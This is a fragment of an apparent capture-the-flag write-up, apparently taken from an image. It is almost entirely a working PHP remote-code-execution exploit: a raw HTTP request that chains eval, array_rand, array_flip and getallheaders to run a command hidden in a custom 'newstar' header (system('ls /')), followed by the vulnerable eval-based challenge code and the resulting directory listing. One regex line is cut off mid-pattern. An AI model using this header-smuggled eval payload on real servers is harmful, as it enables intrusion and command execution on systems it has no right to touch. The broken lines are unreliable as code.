 GET /bo0g1pop.php?star=eval(array_rand(array_flip(getallheaders())));
HTTP/1.1
Host: 9a49de48-acae-4a1f-b1c6-8d2458a48288.node4.buuoj.cn:81
newstar:system('ls /');
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|
{
eval($_GET['star']);
}
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr
var
CSDN @想成为ctfer的菜鸡小白